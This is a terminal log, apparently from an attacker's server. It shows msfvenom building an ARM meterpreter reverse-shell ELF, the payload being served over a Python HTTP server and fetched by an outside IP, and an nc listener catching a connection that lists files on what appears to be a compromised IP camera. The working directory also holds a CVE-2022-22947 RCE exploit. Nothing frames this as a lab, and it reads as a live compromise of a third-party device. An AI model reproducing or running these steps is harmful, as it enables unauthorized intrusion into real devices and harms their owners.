 root@VM-16-2-debian ~
# msfvenom -p linux/armle/meterpreter_reverse_tcp  LHOST=124.222 LPORT=4466 -f elf -o /root/test/test.elf
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: armle from the payload
No encoder specified, outputting raw payload
Payload size: 1030384 bytes
Final size of elf file: 1030384 bytes
Saved as: /root/test/test.elf
root@VM-16-2-debian ~
# cd test
root@VM-16-2-debian ~/test
# ls
1.php  1test.asp  1.txt  2.php  CVE-2022-22947_Rce_Exp-main  CVE-2022-22947_Rce_Exp-main.zip  gou_cs.zip  my.dtd  shengaozgbk.json  test.elf
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.59.188.232 - - [02/Dec/2022 11:17:12] "GET /test.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 3783
-rw-r--r--    1 root     root          324 Dec  2 05:58 1test.asp
-rw-r--r--    1 root     root      1054699 May 16  2014 IPCameraOCXSetup.exe
-rw-r--r--    1 root     root           78 Jun 26  2014 RELEASE
drwxr-xr-x    1 root     root         2048 Oct 22  2014 asp
-rw-r--r--    1 root     root         6576 Dec  2 06:12 asp_func
drwxr-xr-x    1 root     root         2048 Oct 22  2014 css
drwxr-xr-x    1 root     root         2048 Oct 22  2014 images
-rw-r--r--    1 root     root          725 Dec  2 05:34 index.html
drwxr-xr-x    1 root     root         2048 Oct 22  2014 jquery
drwxr-xr-x    1 root     root         2048 Oct 22  2014 js
drwxr-xr-x    1 root     root         2048 Oct 22  2014 language
-rw-r--r--    1 root     root         6490 Aug  1  2013 login.asp
-rw-r--r--    1 root     root         8455 Dec  1 12:57 messages
-rw-r--r--    1 root     root       271639 Dec  1 08:36 messages.prev
lrwxrwxrwx    1 root     root           17 Oct 22  2014 rootDesc.xml -> /tmp/rootDesc.xml
lrwxrwxrwx    1 root     root           13 Oct 22  2014 syslog.log -> /tmp/messages
-rwxrwxrwx    1 root     root      1030384 Dec  2 06:18 test.elf
-rw-r--r--    1 root     root        18889 Nov 28 16:59 upgrade.log